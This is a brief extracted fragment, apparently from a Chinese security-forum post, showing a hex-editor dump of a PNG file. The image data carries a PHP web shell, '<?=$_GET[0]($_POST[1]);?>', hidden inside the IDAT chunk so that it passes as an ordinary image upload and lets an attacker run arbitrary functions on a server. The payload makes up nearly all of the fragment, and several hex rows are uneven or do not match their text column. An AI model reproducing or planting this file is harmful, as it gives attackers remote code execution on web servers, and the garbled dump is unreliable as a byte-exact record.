 Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚
先知社区